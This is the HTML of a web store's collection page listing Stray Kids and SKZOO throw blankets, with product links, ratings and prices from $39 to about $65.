	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-skzoo-stray-kids-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; SKZOO Stray Kids Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img fetchpriority="high" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="SKZOO Stray Kids Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-skzoo-stray-kids-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; SKZOO Stray Kids Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; SKZOO Stray Kids Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8322 status-publish instock product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-stray-kids-season-greetings-2021-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Stray Kids Season Greetings 2021 Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-21.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Season Greetings 2021 Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-stray-kids-season-greetings-2021-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Stray Kids Season Greetings 2021 Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Stray Kids Season Greetings 2021 Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8307 status-publish instock product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-stray-kids-ot8-skz-kpop-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Stray Kids ot8 SKZ Kpop Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-9.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray kids ot8 SKZ kpop Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-stray-kids-ot8-skz-kpop-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Stray Kids ot8 SKZ Kpop Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Stray Kids ot8 SKZ Kpop Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8308 status-publish last instock product_cat-han-merch product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-han-jisung-astronaut-levanter-logo-stray-kids-3racha-poster-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Han Jisung astronaut Levanter Logo Stray Kids 3RACHA poster Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-10.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Han Jisung astronaut Levanter logo Stray Kids 3RACHA poster Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-han-jisung-astronaut-levanter-logo-stray-kids-3racha-poster-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Han Jisung astronaut Levanter Logo Stray Kids 3RACHA poster Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Han Jisung astronaut Levanter Logo Stray Kids 3RACHA poster Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.14 out of 5"><span style="width:82.8%">Rated <strong class="rating">4.14</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8318 status-publish first instock product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-stray-kids-logo-white-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Stray Kids Logo White Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-18.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Logo White Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-stray-kids-logo-white-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Stray Kids Logo White Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Stray Kids Logo White Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8310 status-publish instock product_cat-felix-merch product_cat-lee-know-merch product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-lee-felix-levanter-logo-stray-kids-3racha-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Lee Felix Levanter Logo Stray Kids 3RACHA Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-12.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lee Felix Levanter logo Stray Kids 3RACHA Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-lee-felix-levanter-logo-stray-kids-3racha-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Lee Felix Levanter Logo Stray Kids 3RACHA Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Lee Felix Levanter Logo Stray Kids 3RACHA Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.00 out of 5"><span style="width:80%">Rated <strong class="rating">4.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8303 status-publish instock product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-skz-love-stay-fan-meeting-2021-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; SKZ love Stay fan meeting 2021 Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Copy of Stray Kids SKZ love stay fan meeting 2021 Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-skz-love-stay-fan-meeting-2021-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; SKZ love Stay fan meeting 2021 Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; SKZ love Stay fan meeting 2021 Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.57 out of 5"><span style="width:91.4%">Rated <strong class="rating">4.57</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8320 status-publish last instock product_cat-bang-chan-merch product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-bang-chan-levanter-stray-kids-3racha-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Bang Chan Levanter Stray Kids 3RACHA Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-19.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt=" Bang Chan Levanter Stray Kids 3RACHA Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-bang-chan-levanter-stray-kids-3racha-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Bang Chan Levanter Stray Kids 3RACHA Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Bang Chan Levanter Stray Kids 3RACHA Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.20 out of 5"><span style="width:84%">Rated <strong class="rating">4.20</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8299 status-publish first instock product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-stray-kids-logo-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Stray Kids Logo Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids logo Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-stray-kids-logo-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Stray Kids Logo Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Stray Kids Logo Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8323 status-publish instock product_cat-felix-merch product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-stray-kids-felix-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Stray Kids Felix Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-22.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Felix Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-stray-kids-felix-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Stray Kids Felix Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Stray Kids Felix Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8297 status-publish instock product_cat-hyunjin-merch product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-hyunjin-stray-kids-in-life-teaser-1-skz-3racha-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Hyunjin Stray Kids IN LIFE teaser 1 SKZ 3RACHA Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Hyunjin Stray Kids IN LIFE teaser 1 SKZ 3RACHA 스트레이키즈 Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-hyunjin-stray-kids-in-life-teaser-1-skz-3racha-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Hyunjin Stray Kids IN LIFE teaser 1 SKZ 3RACHA Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Hyunjin Stray Kids IN LIFE teaser 1 SKZ 3RACHA Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.86 out of 5"><span style="width:97.2%">Rated <strong class="rating">4.86</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8305 status-publish last instock product_cat-bang-chan-merch product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-bang-chan-kfc-skz-logo-stray-kids-merch-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Bang Chan kfc skz Logo &#8211; Stray Kids merch Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-8.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bang Chan kfc skz logo - Stray Kids merch Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-bang-chan-kfc-skz-logo-stray-kids-merch-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Bang Chan kfc skz Logo &#8211; Stray Kids merch Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Bang Chan kfc skz Logo &#8211; Stray Kids merch Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.71 out of 5"><span style="width:94.2%">Rated <strong class="rating">4.71</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8302 status-publish first instock product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-stray-kids-all-in-skz-kings-ot8-kpop-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Stray Kids All In SKZ KINGS ot8 Kpop Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1-5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids All In SKZ KINGS ot8 kpop Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-stray-kids-all-in-skz-kings-ot8-kpop-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Stray Kids All In SKZ KINGS ot8 Kpop Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Stray Kids All In SKZ KINGS ot8 Kpop Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.50 out of 5"><span style="width:90%">Rated <strong class="rating">4.50</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-8300 status-publish instock product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-variable">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blanket-levanter-throw-blanket-rb0508/" title="Stray Kids Blanket &#8211; Levanter Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2021/08/urblanket_medium_bedsquarex600.1u3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids - Levanter Throw Blanket RB0508 product Offical Stray Kids Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blanket-levanter-throw-blanket-rb0508/" aria-label="Stray Kids Blanket &#8211; Levanter Throw Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blanket &#8211; Levanter Throw Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.00</bdi></span><span class="screen-reader-text">Price range: &#36;39.00 through &#36;65.00</span></span>
</div></li>
<li class="mainproduct product type-product post-23358 status-publish instock product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blankets-skzoo-all-members-pattern-blanket/" title="Stray Kids Blankets &#8211; SKZOO All Members Pattern Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2025/03/urblanket_large_bedsquarex600.1-20.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Blankets - SKZOO All Members Pattern Blanket" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blankets-skzoo-all-members-pattern-blanket/" aria-label="Stray Kids Blankets &#8211; SKZOO All Members Pattern Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blankets &#8211; SKZOO All Members Pattern Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>65.37</bdi></span></span>
</div></li>
<li class="mainproduct product type-product post-23354 status-publish last instock product_cat-stray-kids-blanket has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-blankets-skzoo-tour-collage-design-blanket/" title="Stray Kids Blankets &#8211; SKZOO &#038; Tour Collage Design Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2025/03/urblanket_large_bedsquarex600.1-18.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Blankets - SKZOO &amp; Tour Collage Design Blanket" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://straykids.store/shop/stray-kids-blankets-skzoo-tour-collage-design-blanket/" aria-label="Stray Kids Blankets &#8211; SKZOO &#038; Tour Collage Design Blanket" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Stray Kids Blankets &#8211; SKZOO &#038; Tour Collage Design Blanket</a></div><div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.70</bdi></span></span>
</div></li>
</ul>
<div class="shoptimizer-sorting sorting-end"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
	Showing 1&ndash;16 of 53 results<span class="screen-reader-text">Sorted by popularity</span></p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://straykids.store/collections/stray-kids-blanket/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://straykids.store/collections/stray-kids-blanket/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://straykids.store/collections/stray-kids-blanket/page/4/">4</a></li>
	<li><a class="next page-numbers" href="https://straykids.store/collections/stray-kids-blanket/page/2/">&rarr;</a></li>
</ul>
</nav>
</div></div>			</main><!-- #main -->
		</div><!-- #primary -->

		
<div class="secondary-wrapper">
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://straykids.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products..." value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div><div id="woocommerce_price_filter-1" class="widget woocommerce widget_price_filter"><span class="gamma widget-title">Filter by price</span>
<form method="get" action="https://straykids.store/collections/stray-kids-blanket/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="80" data-max="80" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">COLLECTIONS</span><ul class="product-categories"><li class="cat-item cat-item-1312"><a href="https://straykids.store/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-15"><a href="https://straykids.store/collections/others/">Others</a></li>
